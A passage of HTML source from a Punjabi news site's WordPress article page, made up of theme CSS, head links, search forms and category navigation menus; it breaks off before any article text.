    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/1550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%88%e0%a8%b8%e0%a8%be%e0%a8%88-%e0%a8%ac%e0%a9%b1%e0%a8%9a%e0%a9%80-%e0%a8%a6%e0%a9%80-%e0%a8%85%e0%a8%b8%e0%a8%ae%e0%a8%a4-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%ae%e0%a9%81%e0%a8%b8%e0%a8%b2/" />
<link rel='shortlink' href='https://panjabilok.net/?p=1550' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1550 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਈਸਾਈ ਬੱਚੀ ਦੀ ਅਸਮਤ ਨਾਲ ਮੁਸਲਿਮ ਅਧਿਆਪਕ ਵੱਲੋਂ ਖਿਲਵਾੜ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
